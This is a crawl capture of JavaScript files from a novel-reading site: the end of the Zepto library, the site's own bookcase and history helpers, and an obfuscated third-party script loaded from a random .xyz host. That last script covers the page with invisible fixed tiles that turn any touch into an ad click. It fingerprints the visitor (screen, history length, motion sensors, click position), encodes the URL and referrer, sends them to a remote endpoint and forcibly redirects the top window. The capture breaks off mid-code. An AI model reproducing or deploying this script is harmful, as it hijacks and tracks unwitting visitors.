          return t && (!e.e || t.e == e.e) && (!e.ns || i.test(t.ns)) && (!n || h(t.fn) === h(n)) && (!r || t.sel == r);
        });
      }
      function d(t) {
        var e = ("" + t).split(".");
        return { e: e[0], ns: e.slice(1).sort().join(" ") };
      }
      function m(t) {
        return new RegExp("(?:^| )" + t.replace(" ", " .* ?") + "(?: |$)");
      }
      function g(t, e) {
        return (t.del && !f && t.e in c) || !!e;
      }
      function v(t) {
        return l[t] || (f && c[t]) || t;
      }
      function y(t, n, i, o, s, u, f) {
        var c = h(t),
          p = a[c] || (a[c] = []);
        n.split(/\s/).forEach(function (n) {
          if ("ready" == n) return e(document).ready(i);
          var a = d(n);
          (a.fn = i),
            (a.sel = s),
            a.e in l &&
              (i = function (t) {
                var n = t.relatedTarget;
                return !n || (n !== this && !e.contains(this, n)) ? a.fn.apply(this, arguments) : void 0;
              }),
            (a.del = u);
          var c = u || i;
          (a.proxy = function (e) {
            if (((e = T(e)), !e.isImmediatePropagationStopped())) {
              e.data = o;
              var n = c.apply(t, e._args == r ? [e] : [e].concat(e._args));
              return n === !1 && (e.preventDefault(), e.stopPropagation()), n;
            }
          }),
            (a.i = p.length),
            p.push(a),
            "addEventListener" in t && t.addEventListener(v(a.e), a.proxy, g(a, f));
        });
      }
      function x(t, e, n, r, i) {
        var o = h(t);
        (e || "").split(/\s/).forEach(function (e) {
          p(t, e, n, r).forEach(function (e) {
            delete a[o][e.i], "removeEventListener" in t && t.removeEventListener(v(e.e), e.proxy, g(e, i));
          });
        });
      }
      function T(t, n) {
        return (
          (n || !t.isDefaultPrevented) &&
            (n || (n = t),
            e.each(w, function (e, r) {
              var i = n[e];
              (t[e] = function () {
                return (this[r] = b), i && i.apply(n, arguments);
              }),
                (t[r] = E);
            }),
            t.timeStamp || (t.timeStamp = Date.now()),
            (n.defaultPrevented !== r ? n.defaultPrevented : "returnValue" in n ? n.returnValue === !1 : n.getPreventDefault && n.getPreventDefault()) && (t.isDefaultPrevented = b)),
          t
        );
      }
      function S(t) {
        var e,
          n = { originalEvent: t };
        for (e in t) j.test(e) || t[e] === r || (n[e] = t[e]);
        return T(n, t);
      }
      var r,
        n = 1,
        i = Array.prototype.slice,
        o = e.isFunction,
        s = function (t) {
          return "string" == typeof t;
        },
        a = {},
        u = {},
        f = "onfocusin" in t,
        c = { focus: "focusin", blur: "focusout" },
        l = { mouseenter: "mouseover", mouseleave: "mouseout" };
      (u.click = u.mousedown = u.mouseup = u.mousemove = "MouseEvents"),
        (e.event = { add: y, remove: x }),
        (e.proxy = function (t, n) {
          var r = 2 in arguments && i.call(arguments, 2);
          if (o(t)) {
            var a = function () {
              return t.apply(n, r ? r.concat(i.call(arguments)) : arguments);
            };
            return (a._zid = h(t)), a;
          }
          if (s(n)) return r ? (r.unshift(t[n], t), e.proxy.apply(null, r)) : e.proxy(t[n], t);
          throw new TypeError("expected function");
        }),
        (e.fn.bind = function (t, e, n) {
          return this.on(t, e, n);
        }),
        (e.fn.unbind = function (t, e) {
          return this.off(t, e);
        }),
        (e.fn.one = function (t, e, n, r) {
          return this.on(t, e, n, r, 1);
        });
      var b = function () {
          return !0;
        },
        E = function () {
          return !1;
        },
        j = /^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,
        w = { preventDefault: "isDefaultPrevented", stopImmediatePropagation: "isImmediatePropagationStopped", stopPropagation: "isPropagationStopped" };
      (e.fn.delegate = function (t, e, n) {
        return this.on(e, t, n);
      }),
        (e.fn.undelegate = function (t, e, n) {
          return this.off(e, t, n);
        }),
        (e.fn.live = function (t, n) {
          return e(document.body).delegate(this.selector, t, n), this;
        }),
        (e.fn.die = function (t, n) {
          return e(document.body).undelegate(this.selector, t, n), this;
        }),
        (e.fn.on = function (t, n, a, u, f) {
          var c,
            l,
            h = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                h.on(t, n, a, e, f);
              }),
              h)
            : (s(n) || o(u) || u === !1 || ((u = a), (a = n), (n = r)),
              (u === r || a === !1) && ((u = a), (a = r)),
              u === !1 && (u = E),
              h.each(function (r, o) {
                f &&
                  (c = function (t) {
                    return x(o, t.type, u), u.apply(this, arguments);
                  }),
                  n &&
                    (l = function (t) {
                      var r,
                        s = e(t.target).closest(n, o).get(0);
                      return s && s !== o ? ((r = e.extend(S(t), { currentTarget: s, liveFired: o })), (c || u).apply(s, [r].concat(i.call(arguments, 1)))) : void 0;
                    }),
                  y(o, t, u, a, n, l || c);
              }));
        }),
        (e.fn.off = function (t, n, i) {
          var a = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                a.off(t, n, e);
              }),
              a)
            : (s(n) || o(i) || i === !1 || ((i = n), (n = r)),
              i === !1 && (i = E),
              a.each(function () {
                x(this, t, i, n);
              }));
        }),
        (e.fn.trigger = function (t, n) {
          return (
            (t = s(t) || e.isPlainObject(t) ? e.Event(t) : T(t)),
            (t._args = n),
            this.each(function () {
              t.type in c && "function" == typeof this[t.type] ? this[t.type]() : "dispatchEvent" in this ? this.dispatchEvent(t) : e(this).triggerHandler(t, n);
            })
          );
        }),
        (e.fn.triggerHandler = function (t, n) {
          var r, i;
          return (
            this.each(function (o, a) {
              (r = S(s(t) ? e.Event(t) : t)),
                (r._args = n),
                (r.target = a),
                e.each(p(a, t.type || t), function (t, e) {
                  return (i = e.proxy(r)), r.isImmediatePropagationStopped() ? !1 : void 0;
                });
            }),
            i
          );
        }),
        "focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function (t) {
          e.fn[t] = function (e) {
            return 0 in arguments ? this.bind(t, e) : this.trigger(t);
          };
        }),
        (e.Event = function (t, e) {
          s(t) || ((e = t), (t = e.type));
          var n = document.createEvent(u[t] || "Events"),
            r = !0;
          if (e) for (var i in e) "bubbles" == i ? (r = !!e[i]) : (n[i] = e[i]);
          return n.initEvent(t, r, !0), T(n);
        });
    })(e),
    (function (e) {
      function p(t, n, r) {
        var i = e.Event(n);
        return e(t).trigger(i, r), !i.isDefaultPrevented();
      }
      function d(t, e, n, i) {
        return t.global ? p(e || r, n, i) : void 0;
      }
      function m(t) {
        t.global && 0 === e.active++ && d(t, null, "ajaxStart");
      }
      function g(t) {
        t.global && !--e.active && d(t, null, "ajaxStop");
      }
      function v(t, e) {
        var n = e.context;
        return e.beforeSend.call(n, t, e) === !1 || d(e, n, "ajaxBeforeSend", [t, e]) === !1 ? !1 : void d(e, n, "ajaxSend", [t, e]);
      }
      function y(t, e, n, r) {
        var i = n.context,
          o = "success";
        n.success.call(i, t, o, e), r && r.resolveWith(i, [t, o, e]), d(n, i, "ajaxSuccess", [e, n, t]), b(o, e, n);
      }
      function x(t, e, n, r, i) {
        var o = r.context;
        r.error.call(o, n, e, t), i && i.rejectWith(o, [n, e, t]), d(r, o, "ajaxError", [n, r, t || e]), b(e, n, r);
      }
      function b(t, e, n) {
        var r = n.context;
        n.complete.call(r, e, t), d(n, r, "ajaxComplete", [e, n]), g(n);
      }
      function E(t, e, n) {
        if (n.dataFilter == j) return t;
        var r = n.context;
        return n.dataFilter.call(r, t, e);
      }
      function j() {}
      function w(t) {
        return t && (t = t.split(";", 2)[0]), (t && (t == c ? "html" : t == f ? "json" : a.test(t) ? "script" : u.test(t) && "xml")) || "text";
      }
      function T(t, e) {
        return "" == e ? t : (t + "&" + e).replace(/[&?]{1,2}/, "?");
      }
      function S(t) {
        t.processData && t.data && "string" != e.type(t.data) && (t.data = e.param(t.data, t.traditional)), !t.data || (t.type && "GET" != t.type.toUpperCase() && "jsonp" != t.dataType) || ((t.url = T(t.url, t.data)), (t.data = void 0));
      }
      function C(t, n, r, i) {
        return e.isFunction(n) && ((i = r), (r = n), (n = void 0)), e.isFunction(r) || ((i = r), (r = void 0)), { url: t, data: n, success: r, dataType: i };
      }
      function O(t, n, r, i) {
        var o,
          s = e.isArray(n),
          a = e.isPlainObject(n);
        e.each(n, function (n, u) {
          (o = e.type(u)), i && (n = r ? i : i + "[" + (a || "object" == o || "array" == o ? n : "") + "]"), !i && s ? t.add(u.name, u.value) : "array" == o || (!r && "object" == o) ? O(t, u, r, n) : t.add(n, u);
        });
      }
      var i,
        o,
        n = +new Date(),
        r = t.document,
        s = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        a = /^(?:text|application)\/javascript/i,
        u = /^(?:text|application)\/xml/i,
        f = "application/json",
        c = "text/html",
        l = /^\s*$/,
        h = r.createElement("a");
      (h.href = t.location.href),
        (e.active = 0),
        (e.ajaxJSONP = function (i, o) {
          if (!("type" in i)) return e.ajax(i);
          var c,
            p,
            s = i.jsonpCallback,
            a = (e.isFunction(s) ? s() : s) || "Zepto" + n++,
            u = r.createElement("script"),
            f = t[a],
            l = function (t) {
              e(u).triggerHandler("error", t || "abort");
            },
            h = { abort: l };
          return (
            o && o.promise(h),
            e(u).on("load error", function (n, r) {
              clearTimeout(p), e(u).off().remove(), "error" != n.type && c ? y(c[0], h, i, o) : x(null, r || "error", h, i, o), (t[a] = f), c && e.isFunction(f) && f(c[0]), (f = c = void 0);
            }),
            v(h, i) === !1
              ? (l("abort"), h)
              : ((t[a] = function () {
                  c = arguments;
                }),
                (u.src = i.url.replace(/\?(.+)=\?/, "?$1=" + a)),
                r.head.appendChild(u),
                i.timeout > 0 &&
                  (p = setTimeout(function () {
                    l("timeout");
                  }, i.timeout)),
                h)
          );
        }),
        (e.ajaxSettings = {
          type: "GET",
          beforeSend: j,
          success: j,
          error: j,
          complete: j,
          context: null,
          global: !0,
          xhr: function () {
            return new t.XMLHttpRequest();
          },
          accepts: { script: "text/javascript, application/javascript, application/x-javascript", json: f, xml: "application/xml, text/xml", html: c, text: "text/plain" },
          crossDomain: !1,
          timeout: 0,
          processData: !0,
          cache: !0,
          dataFilter: j,
        }),
        (e.ajax = function (n) {
          var u,
            f,
            s = e.extend({}, n || {}),
            a = e.Deferred && e.Deferred();
          for (i in e.ajaxSettings) void 0 === s[i] && (s[i] = e.ajaxSettings[i]);
          m(s), s.crossDomain || ((u = r.createElement("a")), (u.href = s.url), (u.href = u.href), (s.crossDomain = h.protocol + "//" + h.host != u.protocol + "//" + u.host)), s.url || (s.url = t.location.toString()), (f = s.url.indexOf("#")) > -1 && (s.url = s.url.slice(0, f)), S(s);
          var c = s.dataType,
            p = /\?.+=\?/.test(s.url);
          if ((p && (c = "jsonp"), (s.cache !== !1 && ((n && n.cache === !0) || ("script" != c && "jsonp" != c))) || (s.url = T(s.url, "_=" + Date.now())), "jsonp" == c)) return p || (s.url = T(s.url, s.jsonp ? s.jsonp + "=?" : s.jsonp === !1 ? "" : "callback=?")), e.ajaxJSONP(s, a);
          var P,
            d = s.accepts[c],
            g = {},
            b = function (t, e) {
              g[t.toLowerCase()] = [t, e];
            },
            C = /^([\w-]+:)\/\//.test(s.url) ? RegExp.$1 : t.location.protocol,
            N = s.xhr(),
            O = N.setRequestHeader;
          if ((a && a.promise(N), s.crossDomain || b("X-Requested-With", "XMLHttpRequest"), b("Accept", d || "*/*"), (d = s.mimeType || d) && (d.indexOf(",") > -1 && (d = d.split(",", 2)[0]), N.overrideMimeType && N.overrideMimeType(d)), (s.contentType || (s.contentType !== !1 && s.data && "GET" != s.type.toUpperCase())) && b("Content-Type", s.contentType || "application/x-www-form-urlencoded"), s.headers)) for (o in s.headers) b(o, s.headers[o]);
          if (
            ((N.setRequestHeader = b),
            (N.onreadystatechange = function () {
              if (4 == N.readyState) {
                (N.onreadystatechange = j), clearTimeout(P);
                var t,
                  n = !1;
                if ((N.status >= 200 && N.status < 300) || 304 == N.status || (0 == N.status && "file:" == C)) {
                  if (((c = c || w(s.mimeType || N.getResponseHeader("content-type"))), "arraybuffer" == N.responseType || "blob" == N.responseType)) t = N.response;
                  else {
                    t = N.responseText;
                    try {
                      (t = E(t, c, s)), "script" == c ? (1, eval)(t) : "xml" == c ? (t = N.responseXML) : "json" == c && (t = l.test(t) ? null : e.parseJSON(t));
                    } catch (r) {
                      n = r;
                    }
                    if (n) return x(n, "parsererror", N, s, a);
                  }
                  y(t, N, s, a);
                } else x(N.statusText || null, N.status ? "error" : "abort", N, s, a);
              }
            }),
            v(N, s) === !1)
          )
            return N.abort(), x(null, "abort", N, s, a), N;
          var A = "async" in s ? s.async : !0;
          if ((N.open(s.type, s.url, A, s.username, s.password), s.xhrFields)) for (o in s.xhrFields) N[o] = s.xhrFields[o];
          for (o in g) O.apply(N, g[o]);
          return (
            s.timeout > 0 &&
              (P = setTimeout(function () {
                (N.onreadystatechange = j), N.abort(), x(null, "timeout", N, s, a);
              }, s.timeout)),
            N.send(s.data ? s.data : null),
            N
          );
        }),
        (e.get = function () {
          return e.ajax(C.apply(null, arguments));
        }),
        (e.post = function () {
          var t = C.apply(null, arguments);
          return (t.type = "POST"), e.ajax(t);
        }),
        (e.getJSON = function () {
          var t = C.apply(null, arguments);
          return (t.dataType = "json"), e.ajax(t);
        }),
        (e.fn.load = function (t, n, r) {
          if (!this.length) return this;
          var a,
            i = this,
            o = t.split(/\s/),
            u = C(t, n, r),
            f = u.success;
          return (
            o.length > 1 && ((u.url = o[0]), (a = o[1])),
            (u.success = function (t) {
              i.html(a ? e("<div>").html(t.replace(s, "")).find(a) : t), f && f.apply(i, arguments);
            }),
            e.ajax(u),
            this
          );
        });
      var N = encodeURIComponent;
      e.param = function (t, n) {
        var r = [];
        return (
          (r.add = function (t, n) {
            e.isFunction(n) && (n = n()), null == n && (n = ""), this.push(N(t) + "=" + N(n));
          }),
          O(r, t, n),
          r.join("&").replace(/%20/g, "+")
        );
      };
    })(e),
    (function (t) {
      (t.fn.serializeArray = function () {
        var e,
          n,
          r = [],
          i = function (t) {
            return t.forEach ? t.forEach(i) : void r.push({ name: e, value: t });
          };
        return (
          this[0] &&
            t.each(this[0].elements, function (r, o) {
              (n = o.type), (e = o.name), e && "fieldset" != o.nodeName.toLowerCase() && !o.disabled && "submit" != n && "reset" != n && "button" != n && "file" != n && (("radio" != n && "checkbox" != n) || o.checked) && i(t(o).val());
            }),
          r
        );
      }),
        (t.fn.serialize = function () {
          var t = [];
          return (
            this.serializeArray().forEach(function (e) {
              t.push(encodeURIComponent(e.name) + "=" + encodeURIComponent(e.value));
            }),
            t.join("&")
          );
        }),
        (t.fn.submit = function (e) {
          if (0 in arguments) this.bind("submit", e);
          else if (this.length) {
            var n = t.Event("submit");
            this.eq(0).trigger(n), n.isDefaultPrevented() || this.get(0).submit();
          }
          return this;
        });
    })(e),
    (function () {
      try {
        getComputedStyle(void 0);
      } catch (e) {
        var n = getComputedStyle;
        t.getComputedStyle = function (t, e) {
          try {
            return n(t, e);
          } catch (r) {
            return null;
          }
        };
      }
    })(),
    e
  );
});


--- FILE ---
content_type: application/javascript
request_url: https://damoxiaoshuo.com/static/ss_wap2/common.js
body_size: 1862
content:
/*
逆水行舟 QQ群: 249310348
*/

function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a class='w' href='/bookcase/' title='我的书架'>书架</a>");
    } else {
        document.writeln("<a class='w' href='/login/'>登录</a>");
    }
}


//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}
function reloadcode1() {
    newcode = $('#showcode1').prop("src") + '?' + Math.random();
    $('#showcode1').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
            bookhtml+='<div class="FPsectionThree-content"><p class="FPsectionThree-content-first"><span><a href="'+books[i][0]+'">'+books[i][2]+'</a></span><a href="'+books[i][1]+'" class="right">继续阅读</a></p><p class="FPsectionThree-content-second"><span><a href="/author/'+books[i][4]+'/" class="g">'+books[i][4]+'</a></span><span class="line-between"></span><span><a href="javascript:removebook(\''+books[i][0]+'\')" class="g">删除</a></span></p><p class="FPsectionThree-content-forth">已读至：<span><a href="'+books[i][1]+'">'+books[i][3]+'</a></span></p></div>';
		}
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://8606kldxjjs.kjokuxr.xyz:9189/hm/606?x=v4mf4vk1z4&r=0&t=d0omjz0m5e&v=2
body_size: 7929
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          